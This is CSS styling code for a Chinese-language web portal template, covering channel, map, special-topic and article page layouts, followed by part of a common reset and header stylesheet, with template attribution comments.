.pindao .cm_block02 .box ul li .bg{position:absolute;top:128px;left:0px;width:252px;height:40px;background:#000;filter:alpha(opacity=60);-moz-opacity:0.6;-khtml-opacity:0.6;opacity:0.6}
.pindao .cm_block02 .box ul li .tit{position:absolute;top:128px;left:10px;width:232px;height:40px;font:12px/20px "微软雅黑";overflow:hidden}
.pindao .cm_block02 .box ul li .tit a{color:#fff}
.pindao .cm_block03{overflow:hidden}
.pindao .cm_block03 .list_box{position:relative;width:1100px;margin-top:15px}
.pindao .cm_block03 .list_box .line01{position:absolute;top:0px;left:346px;width:10px;height:590px;border-left:1px dashed #ddd}
.pindao .cm_block03 .list_box .line02{position:absolute;top:0px;left:703px;width:10px;height:590px;border-left:1px dashed #ddd}
.pindao .cm_block03 .list_box .box{float:left;display:inline;width:335px;height:590px;margin-right:22px}
.pindao .cm_block03 .list_box .box .search_box{position:relative;height:90px;background:#254390}
.pindao .cm_block03 .list_box .box .tit02{position:absolute;top:5px;left:20px;height:30px;font:18px/30px "微软雅黑";color:#fff}
.pindao .cm_block03 .list_box .box .search_box .search_txt{position:absolute;top:45px;left:20px;display:inline;width:220px;padding-left:10px;height:24px;background:#fff;border:none;font:12px/24px "微软雅黑";color:#999}
.pindao .cm_block03 .list_box .box .search_box .search_btn{position:absolute;top:45px;right:20px;display:inline;width:60px;height:26px;background:#ff0;border:none;font:12px/26px "微软雅黑";text-align:center;cursor:pointer}
.pindao .cm_block03 .list_box .box .tag{background:#f5f5f5;padding:20px}
.pindao .cm_block03 .list_box .box .ad_box{}
.pindao .cm_block03 .list_box .box .lm_name{position:relative;height:40px;background:#254390}
.pindao .cm_block03 .list_box .box .lm_name h2{float:left;display:inline;margin-left:10px;font:18px/40px "微软雅黑";color:#fff}
.pindao .cm_block03 .list_box .box .lm_name .more{position:absolute;top:0px;right:10px;width:60px;height:40px;font:14px/40px "微软雅黑";text-align:right;color:#fff}
.pindao .cm_block03 .list_box .box .img_box{position:relative;width:335px;height:285px;margin-top:2px}
.pindao .cm_block03 .list_box .box .img_box .img{}
.pindao .cm_block03 .list_box .box .img_box .img img{width:335px;height:223px}
.pindao .cm_block03 .list_box .box .img_box .bg{position:absolute;top:183px;left:0px;width:335px;height:40px;background:#254390;filter:alpha(opacity=60);-moz-opacity:0.6;-khtml-opacity:0.6;opacity:0.6}
.pindao .cm_block03 .list_box .box .img_box .tit{position:absolute;top:183px;left:10px;width:315px;height:40px;font:14px/40px "微软雅黑";text-align:center;color:#fff;overflow:hidden}
.pindao .cm_block03 .list_box .box .img_box .tit a{color:#fff}
.pindao .cm_block03 .list_box .box .img_box .des{position:absolute;top:225px;left:0px;width:335px;height:60px;font:14px/30px "微软雅黑";color:#666;overflow:hidden}
.pindao .cm_block03 .list_box .box ul.list01{margin-top:5px}
.pindao .cm_block03 .list_box .box ul.list01 li{position:relative;height:44px;padding:2px 0;margin:2px 0;border-top:1px solid #ededed}
.pindao .cm_block03 .list_box .box ul.list01 li .img{}
.pindao .cm_block03 .list_box .box ul.list01 li .img img{width:67px;height:44px}
.pindao .cm_block03 .list_box .box ul.list01 li .tit{position:absolute;top:0px;right:0px;width:255px;height:44px;font:14px/22px "微软雅黑";overflow:hidden}
.pindao .cm_block03 .list_box .box ul.list02{margin-top:2px}
.pindao .cm_block03 .list_box .box ul.list02 li{position:relative;height:100px;margin-bottom:10px}
.pindao .cm_block03 .list_box .box ul.list02 li .img{}
.pindao .cm_block03 .list_box .box ul.list02 li .img img{width:150px;height:100px}
.pindao .cm_block03 .list_box .box ul.list02 li .tit{position:absolute;top:0px;right:0px;width:175px;height:44px;font:14px/22px "微软雅黑";overflow:hidden}
.pindao .cm_block03 .list_box .box ul.list02 li .des{position:absolute;top:56px;right:0px;width:175px;height:40px;font:12px/20px "微软雅黑";color:#666;overflow:hidden}
.pindao .cm_block03 .list_box .box ul.list03{margin-top:2px}
.pindao .cm_block03 .list_box .box ul.list03 li{position:relative;height:43px;border-top:1px solid #ededed;font:14px/43px "微软雅黑";overflow:hidden}
.pindao .cm_block03 .list_box .box ul.list03 li i{float:right;width:10px;height:43px;background:url(../images/ico.gif) no-repeat 0 -242px}
.pindao .cm_block03 .list_box .box ul.list04{margin-top:2px}
.pindao .cm_block03 .list_box .box ul.list04 li{position:relative;height:80px;margin-bottom:11px}
.pindao .cm_block03 .list_box .box ul.list04 li .img{}
.pindao .cm_block03 .list_box .box ul.list04 li .img img{width:120px;height:80px}
.pindao .cm_block03 .list_box .box ul.list04 li .tit{position:absolute;top:0px;right:0px;width:205px;height:44px;font:14px/22px "微软雅黑";overflow:hidden}
.pindao .cm_block03 .list_box .box ul.list04 li .des{position:absolute;top:44px;right:0px;width:205px;height:36px;font:12px/18px "微软雅黑";color:#666;overflow:hidden}
.pindao .cm_block04{margin-top:15px}
.pindao .cm_block04 ul.list03{margin-top:2px}
.pindao .cm_block04 ul.list03 li{float:left;display:inline;width:200px;margin:0 5px;height:43px;border-bottom:1px solid #ededed;font:14px/43px "微软雅黑";overflow:hidden}
.pindao .cm_block04 ul.list03 li i{float:left;width:10px;height:43px;background:url(../images/ico.gif) no-repeat 0 -242px}
.ditu{}
.ditu .cm_block01{margin-top:15px}
.ditu .cm_block01 .lm_name{position:relative;height:40px;background:#254390;margin-bottom:15px}
.ditu .cm_block01 .lm_name h2{float:left;display:inline;margin-left:10px;font:18px/40px "微软雅黑";color:#fff}
.ditu .cm_block01 .lm_name .more{position:absolute;top:0px;right:10px;width:60px;height:40px;font:14px/40px "微软雅黑";text-align:right;color:#fff}
.ditu .cm_block01 .block01{float:left;width:200px}
.ditu .cm_block01 .block01 h2{height:40px;background:#2f353d;text-indent:15px;font:16px/40px "微软雅黑";color:#fff}
.ditu .cm_block01 .block01 p{margin:15px;font:14px/30px "微软雅黑";color:#333}
.ditu .cm_block01 .block02{float:right;width:830px}
.ditu .cm_block01 .block02 dl{}
.ditu .cm_block01 .block02 dl dt{height:40px;border-left:5px solid #254390;background:#e9eef5;text-indent:15px;font:16px/40px "微软雅黑";color:#000}
.ditu .cm_block01 .block02 dl dd{margin-bottom:15px}
.ditu .cm_block01 .block02 dl dd a{font:14px/30px "微软雅黑";margin:0 10px}
.zhuanti{}
.zhuanti .cm_block01{height:600px;margin-top:15px}
.zhuanti .cm_block01 .block01{float:left;width:342px;height:566px;padding:17px;background:#b63148;overflow:hidden}
.zhuanti .cm_block01 .block01 .img{}
.zhuanti .cm_block01 .block01 .img img{width:342px;height:336px}
.zhuanti .cm_block01 .block01 .tit{display:block;height:40px;border-bottom:1px solid #fff;font:18px/40px "微软雅黑";overflow:hidden}
.zhuanti .cm_block01 .block01 .tit a{font:bold 18px/40px "微软雅黑";color:#fff}
.zhuanti .cm_block01 .block01 .des{height:180px;font:14px/30px "微软雅黑";color:#fff;overflow:hidden}
.zhuanti .cm_block01 .block02{position:relative;float:right;width:647px;height:600px;overflow:hidden;background:#fffbfc}
.zhuanti .cm_block01 .block02 .lm_name{position:relative;height:54px;background:url(../images/ico.gif) no-repeat 0 -360px}
.zhuanti .cm_block01 .block02 .lm_name h2{position:absolute;top:6px;right:0px;width:132px;height:34px;font:16px/34px "微软雅黑";text-align:center;color:#fff}
.zhuanti .cm_block01 .block02 .box01{height:160px;font:20px/40px "微软雅黑";overflow:hidden;margin-bottom:40px;margin-top:10px;text-indent:2em;color:#000}
.zhuanti .cm_block01 .block02 .box02{position:relative;height:250px;background:url(../images/ico.gif) no-repeat 28px -443px}
.zhuanti .cm_block01 .block02 .box02 .num{float:left;display:inline;margin-top:15px;margin-left:69px;width:254px;height:250px}
.zhuanti .cm_block01 .block02 .box02 .num .img{}
.zhuanti .cm_block01 .block02 .box02 .num .img img{width:252px;height:135px;border:1px solid #fff}
.zhuanti .cm_block01 .block02 .box02 .num .tit{display:block;height:30px;border-bottom:1px dashed #333;font:bold 14px/30px "微软雅黑";overflow:hidden}
.zhuanti .cm_block01 .block02 .box02 .num .des{height:60px;font:12px/20px "微软雅黑";overflow:hidden;margin:5px 0}
.zhuanti .cm_block01 .block02 .line{position:absolute;top:590px;left:0px;width:647px;height:13px;background:url(../images/ico.gif) no-repeat 0 -404px}
.zhuanti .cm_block02{}
.zhuanti .cm_block02 .block01{float:left;width:730px}
.zhuanti .cm_block02 .block01 .bread{height:40px;border-bottom:3px solid #254390;font:16px/40px "微软雅黑"}
.zhuanti .cm_block02 .block01 .lm_name{height:40px;margin-top:10px}
.zhuanti .cm_block02 .block01 .lm_name h2{float:left;display:inline;padding:0 20px;font:16px/40px "微软雅黑";color:#fff;background:#254390}
.zhuanti .cm_block02 .block01 ul{}
.zhuanti .cm_block02 .block01 ul li{position:relative;height:160px;padding-bottom:10px;margin-top:10px;border-bottom:2px solid #666}
.zhuanti .cm_block02 .block01 ul li .img{}
.zhuanti .cm_block02 .block01 ul li .img img{width:240px;height:160px}
.zhuanti .cm_block02 .block01 ul li .tit{position:absolute;top:0px;right:0px;width:470px;height:60px;font:18px/30px "微软雅黑";overflow:hidden}
.zhuanti .cm_block02 .block01 ul li .tit a{color:#254390}
.zhuanti .cm_block02 .block01 ul li .des{position:absolute;top:65px;right:0px;width:470px;height:36px;font:12px/18px "微软雅黑";overflow:hidden}
.zhuanti .cm_block02 .block01 ul li .time{position:absolute;top:115px;right:0px;width:470px;height:20px;font:14px/20px "微软雅黑";overflow:hidden}
.zhuanti .cm_block02 .block01 ul li .tag{position:absolute;top:139px;left:260px;width:350px;height:20px;font:14px/20px "微软雅黑";overflow:hidden}
.zhuanti .cm_block02 .block01 ul li .tag a{margin-right:10px}
.zhuanti .cm_block02 .block01 ul li .more{position:absolute;top:124px;right:0px;width:80px;height:36px;font:14px/36px "微软雅黑";overflow:hidden;background:#254390;text-align:center;color:#fff;border-radius:5px}
.zhuanti .cm_block02 .block01 ul li .more:hover{background:#395ebc}
.zhuanti .cm_block02 .block02{float:right;width:300px;padding-top:55px}
.zhuanti .cm_block02 .block02 .xgwz{width:300px;margin-bottom:15px}
.zhuanti .cm_block02 .block02 .xgwz .lm_name{height:50px;background:#254390}
.zhuanti .cm_block02 .block02 .xgwz .lm_name h2{height:50px;font:16px/50px "微软雅黑";overflow:hidden;text-align:center;color:#fff}
.zhuanti .cm_block02 .block02 .xgwz .img_box{position:relative;width:300px;height:250px;margin-top:5px;overflow:hidden}
.zhuanti .cm_block02 .block02 .xgwz .img_box .img{}
.zhuanti .cm_block02 .block02 .xgwz .img_box .img img{width:300px;height:200px}
.zhuanti .cm_block02 .block02 .xgwz .img_box .des{height:50px;font:14px/25px "微软雅黑";overflow:hidden;background:#5a5757;color:#000;padding:0 10px}
.zhuanti .cm_block02 .block02 .xgwz ul{margin-top:15px}
.zhuanti .cm_block02 .block02 .xgwz ul li{font:14px/24px "微软雅黑";padding:15px 0;border-top:5px solid #ececec}
.zhuanti .cm_block02 .block02 .xgwz ol{}
.zhuanti .cm_block02 .block02 .xgwz ol li{height:83px;padding:15px 0;border-top:5px solid #ececec;overflow:hidden}
.zhuanti .cm_block02 .block02 .xgwz ol li .img{float:left;margin-right:15px}
.zhuanti .cm_block02 .block02 .xgwz ol li .img img{width:125px;height:83px}
.zhuanti .cm_block02 .block02 .tbtj{width:300px;margin-bottom:15px}
.zhuanti .cm_block02 .block02 .tbtj .lm_name{height:50px;background:#254390}
.zhuanti .cm_block02 .block02 .tbtj .lm_name h2{height:50px;font:16px/50px "微软雅黑";overflow:hidden;text-align:center;color:#fff}
.zhuanti .cm_block02 .block02 .tbtj .img_box{position:relative;width:300px;height:200px;margin-top:5px;overflow:hidden}
.zhuanti .cm_block02 .block02 .tbtj .img_box .img{}
.zhuanti .cm_block02 .block02 .tbtj .img_box .img img{width:300px;height:200px}
.zhuanti .cm_block02 .block02 .tbtj .img_box .bg{position:absolute;top:170px;left:0px;width:300px;height:60px;background:#000;filter:alpha(opacity=60);-moz-opacity:0.6;-khtml-opacity:0.6;opacity:0.6}
.zhuanti .cm_block02 .block02 .tbtj .img_box .tit{position:absolute;top:170px;left:10px;width:280px;height:60px;font:14px/30px "微软雅黑";overflow:hidden}
.zhuanti .cm_block02 .block02 .tbtj .img_box .tit a{color:#fff}
.zhuanti .cm_block02 .block02 .tbtj ul{}
.zhuanti .cm_block02 .block02 .tbtj ul li{height:40px;border-bottom:1px dashed #ddd;font:14px/40px "微软雅黑";overflow:hidden}
.zhuanti .cm_block02 .block02 .tbtj ul li i{float:left;font:20px/40px "微软雅黑";color:#666}
.zhuanti .cm_block03{height:262px;margin-top:15px}
.zhuanti .cm_block03 .block01{position:relative;width:1048px;margin:0 1px;height:262px;overflow:hidden}
.zhuanti .cm_block03 .block01 .box{height:262px}
.zhuanti .cm_block03 .block01 .box ul{}
.zhuanti .cm_block03 .block01 .box ul li{position:relative;float:left;display:inline;width:260px;height:260px;margin:0 1px}
.zhuanti .cm_block03 .block01 .box ul li .img img{width:260px;height:194px}
.zhuanti .cm_block03 .block01 .box ul li .tit{position:absolute;top:194px;left:0px;width:220px;padding:0 20px;height:66px;overflow:hidden;font:14px/66px "微软雅黑";background:url(../images/ico.gif) no-repeat 0 -160px;text-align:center}
.zhuanti .cm_block03 .block01 .left_btn{position:absolute;top:60px;left:0px;width:81px;height:81px;background:url(../images/arrow.png) no-repeat 0 0;cursor:pointer}
.zhuanti .cm_block03 .block01 .right_btn{position:absolute;top:60px;right:0px;width:81px;height:81px;background:url(../images/arrow.png) no-repeat -82px 0;cursor:pointer}
.neirong{}
.neirong .cm_block01{}
.neirong .cm_block01 .block01{float:left;width:730px;overflow:hidden}
.neirong .cm_block01 .block01 .bread{height:40px;border-bottom:3px solid #254390;font:16px/40px "微软雅黑"}
.neirong .cm_block01 .block01 .box{position:relative;padding:20px;height:160px;background:#dbdcdc}
.neirong .cm_block01 .block01 .box .img{}
.neirong .cm_block01 .block01 .box .img img{width:240px;height:160px}
.neirong .cm_block01 .block01 .box .tit{position:absolute;top:20px;right:20px;width:430px;height:60px;font:20px/30px "微软雅黑";overflow:hidden;color:#254390}
.neirong .cm_block01 .block01 .box .tit a{color:#254390}
.neirong .cm_block01 .block01 .box .time{position:absolute;top:80px;right:20px;width:430px;height:20px;font:12px/20px "微软雅黑"}
.neirong .cm_block01 .block01 .box .des{position:absolute;top:100px;right:20px;width:430px;height:60px;font:14px/20px "微软雅黑";overflow:hidden}
.neirong .cm_block01 .block01 .box .tag{position:absolute;top:160px;right:20px;width:430px;height:20px;font:12px/20px "微软雅黑"}
.neirong .cm_block01 .block01 .box .tag a{color:#254390}
.neirong .cm_block01 .block01 .content{font:16px/30px "微软雅黑";color:#333}
.neirong .cm_block01 .block01 .content p{padding:5px 0}
.neirong .cm_block01 .block01 .content img{MAX-WIDTH:100%!important;HEIGHT:auto!important;width:expression(this.width> 700 ? "700px":this.width)!important}
.neirong .cm_block01 .block01 .content img:hover{opacity:1}
.neirong .cm_block01 .block01 .content table{border-left:1px solid #c7d9ef;border-top:1px solid #c7d9ef;width:100% !important}
.neirong .cm_block01 .block01 .content table th{border-right:1px solid #c7d9ef;border-bottom:1px solid #c7d9ef;background:#4aadff;color:#fff;font:bold 14px/33px "宋体";text-align:center}
.neirong .cm_block01 .block01 .content table td{border-right:1px solid #c7d9ef;border-bottom:1px solid #c7d9ef;background:#eff5fd;padding:0 10px}
.neirong .cm_block01 .block01 .xgwz{margin-top:15px}
.neirong .cm_block01 .block01 .xgwz .lm_name{height:40px;background:#254390}
.neirong .cm_block01 .block01 .xgwz .lm_name h3{float:left;display:inline;padding:0 10px;height:40px;font:16px/40px "微软雅黑";overflow:hidden;color:#fff}
.neirong .cm_block01 .block01 .xgwz .lm_name h2{float:left;display:inline;padding:0 10px;height:40px;font:16px/40px "微软雅黑";overflow:hidden;color:#fff}
.neirong .cm_block01 .block01 .xgwz ul{float:left;background:#ebebeb;padding:5px 0}
.neirong .cm_block01 .block01 .xgwz ul li{float:left;width:345px;height:36px;font:14px/36px "微软雅黑";overflow:hidden;padding:0px 10px}
.neirong .cm_block01 .block01 .xgwz ul li a{color:#254390}
.neirong .cm_block01 .block01 .jctj .lm_name{height:40px;margin-top:10px;background:#254390}
.neirong .cm_block01 .block01 .jctj .lm_name h4{float:left;display:inline;padding:0 30px;font:16px/40px "微软雅黑";color:#fff;cursor:pointer}
.neirong .cm_block01 .block01 .jctj .lm_name h4.current{background:#333}
.neirong .cm_block01 .block01 .jctj .box01{display:none}
.neirong .cm_block01 .block01 .jctj .show{display:block}
.neirong .cm_block01 .block01 .jctj .box01 ol.list03{margin-top:2px}
.neirong .cm_block01 .block01 .jctj .box01 ol.list03 li{float:left;display:inline;width:235px;margin:0 5px;height:43px;border-bottom:1px solid #ededed;font:14px/43px "微软雅黑";overflow:hidden}
.neirong .cm_block01 .block01 .jctj .box01 ol.list03 li i{float:left;width:10px;height:43px;background:url(../images/ico.gif) no-repeat 0 -242px}
.neirong .cm_block01 .block02{float:right;width:300px;padding-top:40px;overflow:hidden}
.neirong .cm_block01 .block02 .lmtj{width:300px;margin-bottom:15px}
.neirong .cm_block01 .block02 .lmtj .lm_name{height:50px;background:#254390}
.neirong .cm_block01 .block02 .lmtj .lm_name h4{height:50px;font:16px/50px "微软雅黑";overflow:hidden;text-indent:1em;color:#fff}
.neirong .cm_block01 .block02 .lmtj .lm_name h3{height:50px;font:16px/50px "微软雅黑";overflow:hidden;text-indent:1em;color:#fff}
.neirong .cm_block01 .block02 .lmtj .box{width:300px;overflow:hidden}
.neirong .cm_block01 .block02 .lmtj .box ul{float:left;width:320px;margin-top:10px}
.neirong .cm_block01 .block02 .lmtj .box ul li{float:left;width:140px;height:125px;margin-right:20px;margin-bottom:10px}
.neirong .cm_block01 .block02 .lmtj .box ul li .img{}
.neirong .cm_block01 .block02 .lmtj .box ul li .img img{width:140px;height:95px}
.neirong .cm_block01 .block02 .lmtj .box ul li .tit{display:block;height:30px;font:12px/30px "微软雅黑";overflow:hidden}
.neirong .cm_block01 .block02 .phbzx{width:300px;margin-bottom:15px}
.neirong .cm_block01 .block02 .phbzx .lm_name{height:50px;background:#254390}
.neirong .cm_block01 .block02 .phbzx .lm_name h4{height:50px;font:16px/50px "微软雅黑";overflow:hidden;text-align:center;color:#fff}
.neirong .cm_block01 .block02 .phbzx .img_box{position:relative;width:300px;height:250px;margin-top:5px;overflow:hidden}
.neirong .cm_block01 .block02 .phbzx .img_box .img{position:absolute;top:0px;left:0px;width:300px;height:200px}
.neirong .cm_block01 .block02 .phbzx .img_box .img img{width:300px;height:200px}
.neirong .cm_block01 .block02 .phbzx .img_box .des{position:absolute;bottom:0px;left:0px;width:280px;height:50px;font:14px/25px "微软雅黑";overflow:hidden;background:#254390;color:#fff;padding:0px 10px;z-index:999}
.neirong .cm_block01 .block02 .phbzx ul{margin-top:15px}
.neirong .cm_block01 .block02 .phbzx ul li{font:14px/24px "微软雅黑";padding:15px 0;border-top:5px solid #ececec}
.neirong .cm_block01 .block02 .phbzx ol{}
.neirong .cm_block01 .block02 .phbzx ol li{height:83px;padding:15px 0;border-top:5px solid #ececec;overflow:hidden;font:14px/30px "微软雅黑"}
.neirong .cm_block01 .block02 .phbzx ol li .img{float:left;margin-right:15px}
.neirong .cm_block01 .block02 .phbzx ol li .img img{width:125px;height:83px}
.neirong .cm_block01 .block02 .lmzdjb{width:300px;margin-bottom:15px}
.neirong .cm_block01 .block02 .lmzdjb .lm_name{height:50px;background:#254390}
.neirong .cm_block01 .block02 .lmzdjb .lm_name h4{height:50px;font:16px/50px "微软雅黑";overflow:hidden;text-indent:1em;color:#fff}
.neirong .cm_block01 .block02 .lmzdjb .lm_name h3{height:50px;font:16px/50px "微软雅黑";overflow:hidden;text-indent:1em;color:#fff}
.neirong .cm_block01 .block02 .lmzdjb ul{}
.neirong .cm_block01 .block02 .lmzdjb ul li{position:relative;padding:8px 0;padding-left:25px;_padding-left:5px;border-bottom:1px dashed #ccc;font:14px/18px "微软雅黑"}
.neirong .cm_block01 .block02 .lmzdjb ul li i{position:absolute;top:8px;left:0px;width:18px;height:18px;font:12px/18px Arial,Helvetica,sans-serif;text-align:center;color:#fff;background:#254390;border-radius:18px;_position:static;_float:left}
.neirong .cm_block02{_display:none}
.neirong .cm_block02 .p_nav{}
.neirong .cm_block02 .p_nav .prev{position:fixed;top:50%;width:39px;height:110px;border-radius:10px;margin-left:-70px;margin-top:-55px;z-index:9998}
.neirong .cm_block02 .p_nav .prev .btn{float:left;width:39px;height:64px;background:url(../images/arrow.png) no-repeat 0 -140px;margin-top:23px;margin-left:10px;margin-right:5px}
.neirong .cm_block02 .p_nav .prev .img{float:left;margin:5px;display:none}
.neirong .cm_block02 .p_nav .prev .img img{width:100px;height:100px}
.neirong .cm_block02 .p_nav .prev .tit{float:left;margin:5px;width:120px;height:100px;font:14px/25px "微软雅黑";color:#fff;overflow:hidden;display:none}
.neirong .cm_block02 .p_nav .next{position:fixed;top:50%;width:39px;height:110px;border-radius:10px;margin-left:710px;margin-top:-55px;z-index:9998}
.neirong .cm_block02 .p_nav .next .btn{float:right;width:39px;height:64px;background:url(../images/arrow.png) no-repeat 0 -211px;margin-top:23px;margin-left:10px;margin-right:5px}
.neirong .cm_block02 .p_nav .next .img{float:left;margin:5px;margin-left:10px;display:none}
.neirong .cm_block02 .p_nav .next .img img{width:100px;height:100px}
.neirong .cm_block02 .p_nav .next .tit{float:left;margin:5px;width:120px;height:100px;font:14px/25px "微软雅黑";color:#fff;overflow:hidden;display:none}
.neirong .cm_block02 .p_nav .prev:hover{background:#254390;width:300px}
.neirong .cm_block02 .p_nav .prev:hover .img{display:block}
.neirong .cm_block02 .p_nav .prev:hover .tit{display:block}
.neirong .cm_block02 .p_nav .prev:hover{background:#254390}
.neirong .cm_block02 .p_nav .next:hover{background:#254390;width:300px;margin-left:449px}
.neirong .cm_block02 .p_nav .next:hover .img{display:block}
.neirong .cm_block02 .p_nav .next:hover .tit{display:block}
.neirong .cm_block02 .p_nav .next:hover{background:#254390}
.neirong .cm_block02 .l_nav{}
.neirong .cm_block02 .l_nav ul{position:fixed;top:50px;width:120px;border-radius:10px;margin-left:-120px;z-index:9998}
.neirong .cm_block02 .l_nav ul li{display:block;height:30px;font:14px/30px "微软雅黑";text-align:right;padding-right:15px;margin-bottom:2px}
.neirong .cm_block02 .l_nav ul li a{display:inline-block;padding:0 15px;background:#999;color:#fff}
.neirong .cm_block02 .l_nav ul li a:hover{background:#254390}
.neirong .cm_block02 .l_nav ul li a.current{background:#254390}
.content a{color:#254390;text-decoration:none}
.content a u{text-decoration:none;color:#254390;border-bottom:#254390 dashed 1px}
.content a u{text-decoration:none;color:#254390;border-bottom:#254390 dashed 1px}
.content >p a{color:#006baf;text-decoration:none;padding:0 2px}
.content >p a u{color:#006baf;border-bottom:none}
.neirong .cm_block01 .block01 .jctj .box01 ul li{padding:20px 0}
.neirong .cm_block01 .block01 .jctj .box01 ul li img{float:left;width:120px;height:80px;margin-right:15px}
.neirong .cm_block01 .block01 .jctj .box01 ul li .title{color:#000;line-height:30px;font-size:20px;font-weight:700}
.neirong .cm_block01 .block01 .jctj .box01 ul li .intro{color:#333;line-height:25px;margin:0 0 10px;padding:0;text-indent:25px;width:100%}
.neirong .cm_block01 .block01 .jctj .box01 ul li .info{color:#666;float:left;font-size:12px;height:24px;line-height:17px;overflow:hidden;width:100%}
.neirong .cm_block01 .block01 .jctj .box01 ul li .info .laiyuan{color:#ce0000}
.neirong .cm_block01 .block01 .jctj .box01 ul li .info .laiyuan a{color:#ce0000}
.relative-recomend-tit{overflow:hidden}
.clearfix::after{clear:both;content:"​";display:block;height:0}
.relative-recomend-tit h2{background:#254390 none repeat scroll 0 0;color:#fff;float:left;height:40px;line-height:40px;padding:0 20px}
.relative-recomend ul{padding:10px 0}
.relative-recomend ul li{background:rgba(0,0,0,0) url("../images/list_icon.gif") no-repeat scroll 4px 14px;float:left;font-size:14px;height:36px;line-height:36px;padding:0 12px;width:186px;overflow:hidden}
.relative-recomend ul li:hover{background:#254390 none repeat scroll 0 0}
.relative-recomend ul li:hover a{color:#fff}
.detail-right-box .tit{background:#254390 none repeat scroll 0 0;color:#fff;font-size:16px;height:40px;line-height:40px;overflow:hidden;text-indent:1em}
.detail-right-rec{margin-left:-5px;width:310px}
.detail-right-rec li{display:inline-block;float:left;margin:5px;overflow:hidden;width:145px}
.detail-article-rec{font-size:14px}
.detail-article-rec li{background:rgba(0,0,0,0) url("../images/list_icon.gif") no-repeat scroll left center;border-bottom:1px dashed #ddd;height:24px;line-height:24px;margin:8px 0;overflow:hidden;padding:5px 0 5px 10px}
.detail-right-selected{width:310px;margin-left:-5px;padding:0}
.detail-right-selected li{float:left;display:inline-block;width:135px;height:30px;line-height:30px;margin:5px;padding-left:10px;font-size:14px;background:url("../images/list_icon.gif") no-repeat left center;overflow:hidden}
.detail-right-selected li:hover{background:#254390}
.detail-right-selected li:hover a{color:#fff}
.detail-tit{color:#254390;line-height:32px;padding:10px 0;text-align:center;font-size:26px;font-weight:bold}
.detail-content{font-size:14px;padding:10px 0}
.detail-info{color:#999;height:24px;line-height:24px;text-align:center}
.detail-info span{padding:0 10px}
.detail-lead{background:#efefef none repeat scroll 0 0;border:1px solid #eee;font-size:14px;padding:10px}
.tags-sky{overflow:hidden;padding:10px 0;background:#FFF}
.tags-sky li{float:left;height:30px;line-height:30px;padding:0 8px}
.detail-tags p{float:left;font-size:14px;width:530px;color:#333}
.detail-tags p a{border:1px solid #eee;border-radius:2px;display:inline-block;padding:0 10px;margin:0 5px}
.detail-tags p a:hover{background:#254390 none repeat scroll 0 0;border:1px solid #254390;color:#fff}
.block01 .content{color:#333;font:16px/32px "microsoft yahei"}
.block01 .content > h2{background:rgba(0,0,0,0) url("../images/sx.jpg") no-repeat scroll 0 0;border-bottom:1px solid #ddd;font-size:24px;font-weight:bold;line-height:24px;margin:10px 0;padding-bottom:12px;text-indent:10px}
.block01 .content > h3{border-bottom:1px dashed #eee;font-size:18px;font-weight:bold;line-height:24px;margin:6px 0;padding-bottom:6px;text-indent:6px}
.detail-article-rank{font-size:14px}
.detail-article-rank li{border-bottom:1px dashed #ddd;height:24px;line-height:24px;margin:8px 0;overflow:hidden;padding:5px}
.detail-article-rank li i{font-size:18px;padding-right:4px}
.detail-article-rank li i.tips{color:#f00}
.adcenter{clear:both;display:block;width:300px}
.biaoqian .cm_block01 .block01 .lm_name div h1{display:inline;padding:0 10px;font:16px/40px "微软雅黑";color:#fff}
.biaoqian .cm_block01 .block01 .lm_name div{float:left;display:inline;padding:0 10px;font:16px/40px "微软雅黑";color:#fff}
.linkbox{border-bottom:1px solid #eee;padding:10px 8px}
.linkbox h3{background:#e9eef5 none repeat scroll 0 0;border-left:5px solid #254390;color:#000;font:16px/40px "微软雅黑";height:40px;text-indent:15px}
.f6{clear:both;overflow:hidden;padding-bottom:10px;width:100%}
.f6 li{float:left;line-height:14px;padding:8px 10px 0;white-space:nowrap}
.column_s{height:32px;position:absolute;right:0;top:15px;width:40px;z-index:1000;font-size:16px;color:#FFF}
/*MoBan5源码 www.moban5.cn QQ:208115365*/

--- FILE ---
content_type: text/css
request_url: http://42cb.com/style/css/common.css
body_size: 4725
content:
/*MoBan5源码 www.moban5.cn QQ:208115365*/
*html{background-image:url(about:blank);background-attachment:fixed;}
html,body,h1,h2,h3,h4,h5,h6,div,ul,ol,li,dl,dt,dd,iframe,textarea,input,button,p,span,a,em,i,s,img,s,b,strong,form,label,table,tbody,tfoot,thead,tr,th,td,hr{margin:0;padding:0}
body{font:12px/1.5 Tahoma,Arial,"\5FAE\8F6F\96C5\9ED1",sans-serif;color:#333; min-width:1050px;}  /*--  宋体编码\5B8B\4F53  --  微软雅黑编码\5FAE\8F6F\96C5\9ED1  --*/
h1,h2,h3,h4,h5,h6,button,input,select,textarea{font-size:100%;font-weight:normal;}
table {border-collapse:collapse;border-spacing:0;}
em,i,s,b{font-style:normal;}
ol,ul{list-style: none;}
img{border:none;}
a,textarea,select,input{resize:none;outline:none; font-family:Tahoma,Arial,"\5FAE\8F6F\96C5\9ED1",sans-serif;}
a{color:#333;text-decoration:none;-webkit-transition:all .2s ease-out 0s;-moz-transition:all .2s ease-out 0s; transition:all .2s ease-out 0s;}
a:hover {text-decoration:none;color:#006baf;}
.clearfix:after {content:"\200B"; display:block; height:0; clear:both;}
.clearfix {*zoom:1;}

.wrap{width:1050px;margin:0 auto;}
.mar1{margin-top:10px;}
.mar2{margin-top:20px;}
.fl{float:left;}
.fr{float:right;}
 .disn{display:none;}
 .disb{display:block;}
.icons{background:url("../images/icons.png") no-repeat;}

.top{height:33px;border-bottom:1px solid #dcdcdc;background: #f8f8f8;}
.welcome{height:33px; line-height: 33px;}
.welcome h1{display:inline;}
.top-meau ul li{float:left;height:33px;padding:0 10px;}
.top-meau ul li a{display:inline-block;height:33px; line-height: 33px;}
#visit-mobile{position: relative;width:70px;padding:0;}
#visit-mobile a{position:absolute;display:block;width:70px; text-align:center;-webkit-transition:none;-moz-transition:none; transition:none;}
#visit-mobile a.hover{background-color:#fff;border-left:1px solid #dcdcdc;border-right:1px solid #dcdcdc;border-bottom:1px solid #fff;}
.icons-down{background-position:58px 16px;}
.mobile-code{position: absolute; top:34px;right:-2px; width:150px;padding:5px; text-align: center;  border:1px solid #dcdcdc;border-top:0; background:#fff;}

.header{height:90px; overflow: hidden;}
.header h1{margin:35px 0 0 20px;font-size:30px;font-weight: bold;color:#ccc;float:left;line-height:30px height:30px; font-family: Tahoma,Arial,"微软雅黑",sans-serif; outline: medium none;resize: none;}
.logo{float:left;display:inline-block;width: 210px;height:74px;margin-top:12px;}
.search{float:right;margin-top:36px;}
.search-area{float:left;width:280px;height:28px; line-height:28px;padding:4px 10px; border:1px solid #cdcdcd;border-right:0;}
